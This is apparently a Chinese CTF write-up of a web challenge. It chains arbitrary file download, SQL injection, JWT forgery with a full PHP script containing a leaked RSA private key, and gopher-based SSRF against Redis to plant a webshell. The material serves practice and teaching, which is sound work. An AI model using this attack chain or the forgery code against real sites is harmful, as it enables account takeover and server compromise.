海量视频刷题笔记
开局一个登录框,输入没有任何回显
f12下面有一个传参downfile疑似任意文件现在,下载源码进行审计
跳转成功的条件如下
$decoded->name === "admin" && $decoded->pwd === mysqli_fetch_all($sqlres)[0][1] && $decoded->isadmin === true
跟进$decode变量
$fff = fopen("./keysadmine2unao2ne2/rsa_private_key.pem",'rb');
$rsa_private_key = fread($fff,filesize("./keysadmine2unao2ne2/rsa_private_key.pem"));
$fff2 = fopen("./keysadmine2unao2ne2/rsa_public_key.pem","rb");
$rsa_public_key = fread($fff2,filesize("./keysadmine2unao2ne2/rsa_public_key.pem"));
$username = @$_POST['username'];
$password = @$_POST['pwd'];
$payload = array(
"name" => $username,
"pwd" => $password,
"isadmin" => false,
);
$jwt = JWT::encode($payload,$rsa_private_key,"RS256");
setcookie("secretcookie",$jwt);
$decoded = JWT::decode($jwt, $rsa_public_key, array('RS256'));
这里泄露了加密的公钥私钥,可以自行伪造覆盖使isadmin为1,而password可以通过sql注入的方式获取
首先进行sql注入

password为jw2fdkci2F2md2FFA4
通过任意文件下载到两个密钥文件拿到密钥
伪造jwt的过程顺带学了一下composer的简单使用
这里是利用firebase/php-jwt中的函数进行encode,就把他拉下来放在本地
构造文件开始伪造
<?php require_once 'vendor/autoload.php'; use Firebase\JWT\JWT; $privateKey = <<<EOD -----BEGIN RSA PRIVATE KEY----- MIICWwIBAAKBgQCrC+gEPuf8kPP5QXqT74Fp+w/uSk57DeSrc8PnxJ3IjbrklWB9 shUnoNnAs2I8SveYgrMVXcjodqhTjh9xDRTwSdqmi+HUqDyrzkoHRkhs+o5wvIm7 WbkQCp6EqYX5FmJqBlEAUVlNMgBEA+rLB7S4qoWzMlkyJhdQctao972JkQIDAQAB AoGAalFcRkdTq4nuHGC28H1O07FalaNaZOKd4HR0sPtll+OA59Rxxa+LtrYko8Lc rN1sST/0ULOazePzfPw6Turyt+TRgtezmOzhbqk+QUQ1fqW9mvcPIoVogEEEALla 5tjnDKsUUBpihsLsDGQYkAZLk/uFGcfBKfPPtHdFl8YrwAECQQDaQQWNpuN3N4Yo y+nid8WYMdbfRP/S9QdeY1j95kagxz5FXYznpKTdxsX5ulSD+QV7E+6o7T79XEnM 2A3KjHShAkEAyKDSAOeVFbS8M/2/Qn2U6bm0rozEPudkUIC9e/2cA0tMnsICtGXR uKgAQEEHHMw54KghxCyxeAD06GUSjkz+8QJARGSl0drfYweCQhyMYUx5HhVYKUUd CcWBFqH5TC8yKMXnDKOhOSHODDVy6qvqOiT6A7SeUE9wMsMN2WRHBhb3oQJAEUQF zp4fbmbHa5ICy64TCqo4qmzi1qcDMwphRDJnIsFwLplzsiKxEbsjimQOQKQyturB PSi7fSBX80f/eM+XgQJAP7HhrNgm0NAiMJHVR3QF/2sYOF92xzj/bp3sq1y4mmBE 6Zr6qFiWpYasR8DnBnd19rM0FEDfppYyK9f8Q+OzRg== -----END RSA PRIVATE KEY----- EOD; $publicKey = <<<EOD -----BEGIN PUBLIC KEY----- MIGfMA0GCSqGSIb3DQEBAQUAA4GNADCBiQKBgQCrC+gEPuf8kPP5QXqT74Fp+w/u Sk57DeSrc8PnxJ3IjbrklWB9shUnoNnAs2I8SveYgrMVXcjodqhTjh9xDRTwSdqm i+HUqDyrzkoHRkhs+o5wvIm7WbkQCp6EqYX5FmJqBlEAUVlNMgBEA+rLB7S4qoWz MlkyJhdQctao972JkQIDAQAB -----END PUBLIC KEY----- EOD; $username = 'admin'; $password = 'jw2fdkci2F2md2FFA4'; $payload = array( "name" => $username, "pwd" => $password, "isadmin" => true, ); $jwt = JWT::encode($payload,$privateKey,"RS256"); setcookie("secretcookie",$jwt); $decoded = JWT::decode($jwt, $publicKey, array('RS256')); echo($jwt); echo("</br>"); print_r($decoded); ?>
将生成的jwt放进cookie的secretcookie,访问跳转到的adminfdsa.php

结合downfile里下载的源码中curl_exec函数
利用gopher协议ssrf打redis写入webshell

生成payload传入即可
后续利用蚁剑连上webshell,插件bypass disable_function即可拿到flag
配环境卡太久了累死我了😩


 浙公网安备 33010602011771号
浙公网安备 33010602011771号